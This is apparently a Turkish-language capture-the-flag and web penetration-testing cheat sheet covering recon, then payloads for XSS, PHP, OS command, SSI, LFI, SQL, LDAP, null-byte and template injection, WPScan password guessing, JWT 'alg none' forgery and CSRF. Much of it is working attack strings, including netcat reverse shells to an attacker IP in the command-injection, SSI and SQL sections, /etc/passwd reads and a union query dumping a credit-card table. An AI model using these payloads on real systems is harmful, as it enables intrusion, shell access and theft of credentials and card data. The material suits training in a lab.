Web site üzerinde flag ararken yapılması gereken temel adımlar:

1-Sitenin çalışma mantığı amacı ve kaynak kodları incelenir.
2-Robots.txt bakılır.
3- Çerezlere bakılır.
4- Burpsuite ile arka plandaki request ve response paketleri incelenir. Şüpheli durumlar görülürse üzerine gidilir.
5- Wappalayzer eklentisi ile sitede kullanılan teknolojilerin versiyonları incelenir. Exploit olan versiyon var mı bakılır.
6- İlk 5 maddede toplanan bilgilere göre aşağıda anlatılan açıklar aranır. Burada tecrübelendikçe hangi açık olabileceğinin kokusunu alırsınız.

İlk6 madde işe yaramadı. Elde hiçbirşey yok. Hatta site açılmıyor bile olabilir. Test edecek bir hedef bulamadınız. Ve herşey serbestse, yasak yoksa yapılacaklar:
NOT: BUNLAR AGRESİF ARAÇLAR, YASAKSA DENEMİYORSUNUZ!!!

1-Dizin keşfi yapılır.(dirb, dirbuster, gobuster, FFUF)
2- nmap ile tarama yapılır. Exploit içeren vulnerable port versiyonu var mı bakılır.
3- nicto ve nuclei ile otomatik açık aranır.
4- subfinder ve linkfinder ile taramalar yapılır. Hedef aranır.

BAKILABİLECEK AÇIKLAR:

1. XSS:
<script>alert(1)</script>
<img src=a onerror=alert(1)>
Xss olduğuna eminseniz bir yerlere yorum veya admin botununun uğrayabileceği yere eklenir. Cookiesi çalınır. Veya Csrf yapılır.

2. Php injection:
siteadi.com/phpi.php?mesaj=hello;system("cat/etc/passwd")

3. Os Command Injection:
Diyelimki bir text giriş alanı var. Ve orada bana bir site adı yaz ping atayım diyor. Veya site güvenli mi sorgulayayım diyor. %100 bu açık mevcut. Site adından sonra komutlar deniyoruz.

google.com;ls;whoami
google.com&&ls&&whoami
google.com|ls

google.com;nc 10.0.2.4 -e /bin/bash
nc -nvlp 1234: dinle

**********COMMIX***************
Otomatik command injection açığı bulma aracı. Kullanımı:
commix --url="siteadi/commandi.php" --cookie="security level=0; phpsesid:ejeodkekdkdodkdoljsje" --data="target:google.com&submit"
:Eğer açık varsa sana direkt shell verir.
cookie ve datayı burpsuiteden alacaksın. Komple satırı al.

Command injectionda boşluk yasağından kaçmak için denenebilecekler:



4. SSI injection:(Server side iclusion)
Siteler .shtm .shtml ile bitiyorsa bu açık olabilir. Form varsa dene:
<!--#exec cmd="ls" -->
<!--#exec cmd="nc 10.0.2.4 -e /bin/bash" --> olmazsa googleda daha fazla örnek kod var.

5. Loval File inclusion(LFI):
siteadi.php?page=message.txt gibi bir sayfa varsa burada bu açığı arayabilirsin.
/etc/passwd veya /../../etc/p4sswd/ vb bunlardan daha birçok var

hepsini denemek lazım. bunu hazır deneyen bir araç var dotdotpwn.

**********DOTDOTPWN***************
dotdotpwn -m http -h siteadi.com/php?page=message.txt -s
(S: HTTPS İÇİN)

Php filter base64 LFI:
http://10.0.0.6/?page=php://filter/convert.base64-encode/resource=index

6. Sql injection POST:
' dene sql hatası veriyor mu?
1' And 1=1# veya 1' And 1=1--
1' Order By 1# şifrede dene hata vermezse açık var. Denemeye devam .
kullaniciadisalla'# veya kullaniciadisalla'--
Şifreye bakmasını engeller. Yorum satırı yapar. Kullanıcı adını biliyorsan şifresiz giriş yapılır.
123' or 1=1# veya 123' or 1=1-- Kullanıcı adını biliyorsan şifreyi bunları girerek de kırabilirsin. Bazen kullanıcı adını bilmiyorsan da çalışabilir. Siteyi yazan yazılımcının kolsuzluğuna bağlı.
Not:Tarayıcı tarafından sql injection engelleniyorsa bilgiler hiç burpsuite düşmez ise. Normal injectionsız değer gir burpsuite üzerinden değiştir.

7. Sql injection GET:

Union Select:
-------------------------------------------------------------
Username-> admin' union select 1,2,3,4,5#
Burada tabloda kaç sütun var tespit ediliyor. 1,2..... vs arttırarak devam. Olmazsa rakamların yerine null yazılarak denenir.

Username-> admin' union select 1,2,table_name,4,5 from information_schema_tables#
Buradan veritabanındaki(mysql) tablo isimlerine ulaşılır.

Username-> admin' union select 1,2,column_name,4,5 from information_schema.columns where table_name='credit_cards'#
Buradan tablodaki sütun adlarını çektik.

Username-> admin' union select 1,ccnumber,ccv,expiration,5 from credit_cards#
Buradan tablo içindeki tüm bilgilere ulaştık.
-------------------------------------------------------------

Sqli waf bypass ToHex toURL
Bazen form içinde sql injection için # ' gibi bazı karakterleri engellemiş olabilirler. Fakat adres linkinde parametreler get metodu ile görülüyorsa oradan değiştirip sql injection denenebilir. # ve ' için %27 %23 kullanman lazım(url). Olmazsa hex dene 0x27 vs. Unutabilirsin burpsuit in decode menüsü var ordan bulursun. Adres linkinde yoksa burpsuitten yapılır.

Sql injection ile sunucu dosyalarını açma:
1' union select 1,load_file('/etc/passwd')#
Sql injection ile dosya yükleme:
1' union select 1,'testdeneme12' into outfile '/tmp/test.txt'#
Aç>1' union select 1,load_file('/tmp/test.txt')#
Yukarıdaki gibi Dosya ekleme ve açma açıkları varsa reverse shell de atılabilir.
1' union select 1,'<?passthru("nc 10.0.2.4 1234 -e /bin/sh");?>' into outfile '/tmp/test.php'#
Kalide dinle: nc --nvlp 1234
File inclusion bul phpyi aç: dwva da var. ../../../../../tmp/test.php

**********SQLMAP***************

Otomatik sql açığı bulan bir araçtır. Madem araç var neden manuel yapıyoruz. Çoğu zaman bu araç engelleniyor veya işe yaramıyor. Ama yine de lazım olacaktır illaki. Kullanımı:
sqlmap - u "http://10.0.2.6/mutillidae/index.php?page=user-info.php&username=yakup&password=&user-info-php-submit-button=View+Account+Details"

7. Api Güvenliği
Burpsuite ile açık aranır. Paketle gönderilen json veriler.

Örn: register olunacak:
{
"User":"ali",
"Pass":"123",
"isAdmin":"false"
}

8. LDAP INJECTION:
******************************************
user=*
password=*
--> (&(user=*)(password=*))
# The asterisks are great in LDAPi
******************************************
user=*)(&
password=*)(&
--> (&(user=*)(&)(password=*)(&))
******************************************
user=*)(|(&
pass=pwd)
--> (&(user=*)(|(&)(pass=pwd))
******************************************
user=*)(|(password=*

password=test)
--> (&(user=*)(|(password=*)(password=test))
******************************************
user=*))%00
pass=any
--> (&(user=*))%00 --> Nothing more is executed
******************************************
user=admin)(&)
password=pwd
--> (&(user=admin)(&))(password=pwd) #Can through an error
******************************************
username = admin)(!(&(|
pass = any))
--> (&(uid= admin)(!(& (|) (webpassword=any)))) —> As (|) is FALSE then the user is admin and the password check is True.
******************************************
username=*
password=*)(&
--> (&(user=*)(password=*)(&))
******************************************
username=admin))(|(|
password=any
--> (&(uid=admin)) (| (|) (webpassword=any))
******************************************
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/LDAP%20Injection

https://book.hacktricks.xyz/pentesting-web/ldap-injection

9. NULL BYTE INJECTION:
Site içinde DirectoryTraversal yapmaya çalıştığımızda( ../../../../../../etc/passwd) site linkin sonuna otomatik bir uzantı koyuyor olabilir. Örneğin Uzantı olarak “.png” sunucu taraflı koda eklenmekte ve böylelikle “passwd.png” aranacak ama bulunamayacak. Yani denediğimiz link ../../../../../../etc/passwd.png olarak URL’de

gitmektedir. Bu sebep ile dizine erişemeyiz. Bu önlemide PHP’de NULL BYTE olarak adlandırılan %00 ifadesi ile atlatabiliriz. %00 ifadesinden sonra gelen eklerden kurtulmuş olacağız ve böylelikle etc/passwd dizinine erişebileceğiz. Girdimiz şu şekilde olacak yani ; ../../../../../../etc/passwd%00

%00 dan sonra gelen .png uzantısı yorum satırı olmuş gibi düşünebilirsin.

Örnek2: biz admin.php diye bir sayfa olduğunu bulduk ve ulaşmak istiyoruz diyelim. Direcyory traversal açığo ile şuna benzer şekilde siteadi.com/php?page=admin.php ona açmak istedik diyelim. Sistem arka planda bu isteği otomatik admin.php.html şeklinde değiştiriyorsa yine nullbyte injection denenebilir. Şu şekilde: siteadi.com/php?page=admin.php%00

10. Server Side Template Injection:
Textbox varsa {{7+5}} şeklinde işlemler dene. Cevap dönerse googledan server side template injection kodlarına bak.> https://anilcelik.medium.com/tr-server-side-template-injection-nedir-5259969ce339

Flask:
http://<ip address>:<port>/{{request.application.__globals__.__builtins__.__import__('os').popen('ls').read()}}

SSTI (Server Side Template Injection) Payload List
🔹{7*7}
🔹*{7*7}
🔹{{7*7}}
🔹[[7*7]]
🔹${7*7}
🔹@(7*7)

🔹<?=7*7?>
🔹<%= 7*7 %>
🔹${= 7*7}
🔹{{= 7*7}}
🔹${{7*7}}
🔹#{7*7}
🔹[=7*7]
If evaluated as 49 - the target is vulnerable

11. WPSCAN
Kali Linux'de WordPress tabanlı sitelerin güvenlik açıklarını tarar. Açık varsa kırmızı ünlem verir.

İlk kez uygulamayı çalıştırdığı zaman güncelleme isteyebilir aracı güncelleyin.

Uygulamayı güncellemek için;
# wpscan --update

Siteyi WPScan ile genel taramak için;
# wpscan --url www.target.com

Aşağıdaki komutla sitedeki yöneticide dahil tüm kullanıcı adlarını öğrenebilirsiniz;
# wpscan --url www.target.com --enumerate u

Sitede yönetici ve diğer kullanıcı adlarını "u" parametresi ile bulduktan sonra bu kullanıcı bilgileri ile şifre denemesi yapmak için genel olarak aşağıdaki komut kullanılır;
# wpscan --url www.target.com --passwords wordlist.txt --usernames user
Örnek olarak sitemizi tarattık ve "yonetici" adında bir kullanıcı bulduk. "/root/wordlist" altındaki dosyamızı da koda ekleyerek varyasyonları deneyebilirsiniz;

# wpscan --url www.target.com --passwords /root/wordlist/wordlist.txt --usernames yonetici

Site üzerinde ki tüm eklentileri görmek için:
# wpscan –url www.alanadi.com –enumerate p

Yine site üzerinde ki eklentileri tarayıp açıklarını bulmak için : (Tarama süresi daha uzun)
# wpscan –url www.alanadi.com –enumerate ap

Hali hazırda açık bulunduran eklentileri görebilmek için:
# wpscan –url www.alanadi.com –enumerate vp

Sitede kullanılan template, tema bilgisi için:
# wpscan –url www.alandi.com –enumerate t

Kullanılan tema üzerinde açıkları görebilmek için:
# wpscan –url www.alanadi.com –enumerate at

12. JWT ile token değiştirme örneği:

Jwt.io bozmuş. Aşağıya bakarsın artık:
https://tribestream.io/tools/jwt/

Set edilen cookie'nin değeri bir JWT. BurpSuite'deki "inspector" aracılığı ile JWT'yi decode ettiğimizde "isAdmin: false" şeklinde bir verinin olduğunu ve doğrulama algoritmasının "HS256" olduğunu görüyoruz.



Sunucu "HS256" algoritması ile JWT'yi imzalıyor ve gönderilen isteklerdeki JWT'yi yine algoritma ile doğrulama işlemi yapmaya çalışıyor. Biz "isAdmin: true" olacak şekilde token'i patchlersek sunucudaki doğrulama işlemi başarısız olacaktır ve sunucu istediğimiz gibi bizi admin paneline yönlendirmeyecektir. Ancak bir token içerisindeki "alg" parametersini "none" yaparsak ve tokendeki imza kısmını silersek sunucu doğrulama yapmaya çalıştığında "alg" parametresinin "none" olmasından ötürü imza kontrolü yapamayacaktır. Böylece "isAdmin: true" şeklinde patchlediğimiz tokeni geçerli bir token olarak görüyor ve bizi admin paneline yönlendiriyor. Burada dikkat etmemiz gereken yer base64 encoding'teki "=" padding'i. JWT'nin geçerli olması için tokendeki "=" kısımlarını silmemiz gerekiyor.
1. "alg" parametresinin patchlenmesi :

2. "isAdmin" değerinin patchlenmesi:


3. Base64 padding'lerinin silinmesi(eşittirler)

4. İmza kısmının silinmesi (sondaki "."nın kalması gerekiyor, aksi takdirde geçerli bir JWT formatı olmayacaktır)

Yukarıdaki işlemlerden sonra elimize aşağıdaki gibi bir token geçiyor.


Jwt imzada secret key kırma:


Jwt tarih: jwtlerde başlangıç ve bitiş tarihleri oluyor. Onları öğrenmek için google'a "unix date convert" yaz.
https://www.unixtimestamp.com/

Flask-unsign tool ile Jwt imzada secret key kırma:
Jwt.io gibi çerezin içeriği çözüldü.

Secret key password olarak bulundu. Araç kendi wordlistini kullanıyor.

Bulunan secret key ile çerezin içeriği değiştirildi ve yeni jwt çerez üretildi.

Flask-unsign Tool Kurulumu:
python3 --version
pip3 --version
pip3 install flask-unsign
flask-unsign --help//test etmek için

Flask-unsign aracına farklı wordlist verme:
flask-unsign --unsign --cookie '<cookie_value>' --wordlist rockyou.txt

Api denenecekler:


13. CSRF
Hedef sitedede giriş yaptığımızda cookie ve session bilgileri tarayıcıda tutulmakta. Kurban aynı tarayıcıda saldırgan bir web siteye girerek cookie ve session bilgilerini saldırgana çaldırabilir. Ve saldırgan site elde ettiği bu bilgilerle form postlayarak şifre değişikliği vs yapabilir.
Güvenlik önlemi yokken:
Burada öylesine bir mail güncelleme işlemi yapıp giden isteği inceliyoruz.

“Generate CSRF PoC” seçeneğini seçiyoruz bu şekilde bize otomatize olarak bir CSRF saldırısında kullanılabilecek HTML script’i oluşturuyor.


Saldırgan bu html ile aynı tarayıcıda email değişikliğini yapabiliyor.

Token istenmiş metot kontrolü yok:

POst yerine Get denemek iş görebilir.


Token istenmiş, boş gönderirsek kontrol edilmiyor olabilir

Token silinerek yollanmış.

Başkasının Tokenı ile kurbana saldırma:
İki farklı kullanıcı bilgisi var diyelim ilk önce carlos kullanıcısı ile giriş yapıyoruz. Burada bir mail değiştirme işlemi yapıyoruz ve

giden isteği drop edip oluşturulan tokenı kopyalıyoruz. Bu token ile wiener kullanıcısının emailini değiştiriyoruz.


Samesite lax override method:
Lax sadece get methoduna izin verir posta vermez. Biz get gösterip gizliden post gönderirsek;


14. X-Original-Url
Aşağıdaki örnekte normalde admin paneline giriş tarayıcı tarafından engelleniyor. Backend değil frontend tarafı engellemiş.


Get metodunda admin yolunu silip, yolu XoriginUrl'e koyarsak, admin paneline ulaşılabilir.
